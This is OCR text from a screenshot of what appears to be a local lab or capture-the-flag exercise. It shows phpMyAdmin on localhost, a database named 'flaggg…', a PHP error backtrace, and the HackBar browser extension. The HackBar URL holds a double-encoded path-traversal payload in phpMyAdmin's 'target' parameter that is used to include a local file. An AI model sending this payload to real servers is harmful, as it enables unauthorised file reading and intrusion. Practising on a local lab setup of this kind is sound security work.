 phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
sys
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
flagggggggggggggggggg
Warning in .\libraries\classes\Core.php#471
PhpMyAdmin\Core::checkPageValidity(): MySQL server has gone away
Backtrace
.\index.php#59: PhpMyAdmin\Core::checkPageValidity(string 'db_sql.php%3f/../../1.txt')
下次自动发送错误报告
忽略全部 忽略 报告
控制台
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 9 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/phpMyAdmin/index.php?target=db_sql.php%253f/../../1.txt
Enable POST
ADD HEADER